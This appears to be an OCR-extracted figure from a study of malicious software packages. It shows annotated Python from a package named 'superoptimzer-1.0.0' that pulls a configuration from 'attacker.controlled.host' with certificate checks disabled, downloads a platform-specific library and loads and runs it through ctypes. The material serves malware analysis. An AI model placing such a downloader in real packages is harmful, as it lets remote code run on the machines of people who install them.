 1 import os
2 from pf import
3 def download_and_unzip(tfile_url, tdir_path):
4 from urllib.request import urlopen
5 from io import BytesIO
6 from zipfile import ZipFile
7 import ssl
8 ssl_context = ssl.create_default_context()
9 ssl_context.check_hostname = False
10 ssl_context.verify_mode = ssl.CERT_NONE
11 http_response = urlopen(tfile_url,
context=ssl_context)
12 zipfile = ZipFile(BytesIO(http_response.read()))
13 zipfile.extractall(path=tdir_path)
14
15 def start_sub():
16 config = load_config()
17 version = config['upgrade']['optimizer']
18 tdir_path = target_dir_path(version)
19 tfile_path = os.path.join(tdir_path,
get_share_name())
20 if not existing_lib(tfile_path) or not
legal_file(tfile_path):
21 tfile_url = config['library_location'] +
config['optimizer'][f'{get_os()}_{get_arch()}']
22 download_and_unzip(tfile_url, tdir_path)
23 if existing_lib(tfile_path):
24 lib = ctypes.cdll.LoadLibrary(tfile_path)
25 lib.optimize()
26 start_sub()
debug.py in superoptimzer-1.0.0
import operating
system module
import network
module
use network
module call
use operating
system module
call
1 def load_config():
2 import ssl
3 from urllib.request import urlopen
4 url =
"https://attacker.controlled.host/attacker/
malicious_repo/payload.jpg"
5 ssl_context = ssl.create_default_context()
6 ssl_context.check_hostname = False
7 ssl_context.verify_mode = ssl.CERT_NONE
response = urlopen(url, context=ssl_context)
data = json.loads(response.read())
10 return data
11
12 def get_arch() -> str:
13 arch = platform.machine().lower()
14 if arch == "x86_64" or arch == "x64" :
15 return "amd64"
16 if arch == "aarch64":
17 return "arm64"
18 return arch
20 def get_os() -> str:
21 if "darwin" == platform.system().lower():
22 return "darwin"
23 if "linux" == platform.system().lower():
24 return "linux"
25 if "windows" == platform.system().lower():
26 return "windows"
27 raise ValueError("Unable to determine local operating system")
pf.py in superoptimzer-1.0.0
use URL
read sensitive information